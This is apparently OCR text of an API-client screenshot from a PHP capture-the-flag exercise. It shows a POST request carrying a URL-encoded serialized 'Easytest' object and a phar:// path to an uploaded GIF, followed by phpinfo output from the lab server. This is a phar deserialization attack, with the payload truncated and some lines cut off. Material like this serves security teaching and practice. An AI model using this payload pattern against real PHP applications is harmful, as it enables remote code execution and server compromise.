 POST http://192.168.210.171:20000/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%...
wust 1314
name phar:///var/www/html/uploads/3005de66d1.gif
submit 1
Key Value Description
Body Cookies Headers (9) Test Results Status: 200 OK Time: 14ms S
Pretty Raw Preview Visualize
PHP Version 7.2.24-0ubuntu0.18.04.3
ph
System Linux 2ead163b9d89 5.3.0-28-generic #30~18.04.1-Ubuntu SMP Fri Jan 17 06:14:09 UTC 2020 x86_64
Build Date Feb 11 2020 15:55:52
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10-opcache.ini, /etc/php/7.2/fpm/conf.d/10-pdo.ini, /etc/php/7.2/fpm/conf.d/20-ca
/etc/php/7.2/fpm/conf.d/20-ctype.ini, /etc/php/7.2/fpm/conf.d/20-exif.ini, /etc/php/7.2/fpm/conf.d/20-fileinfo
/etc/php/7.2/fpm/conf.d/20-ftp.ini, /etc/php/7.2/fpm/conf.d/20-gettext.ini, /etc/php/7.2/fpm/conf.d/20-iconv.
/etc/php/7.2/fpm/conf.d/20-json.ini, /etc/php/7.2/fpm/conf.d/20-phar.ini, /etc/php/7.2/fpm/conf.d/20-posix.i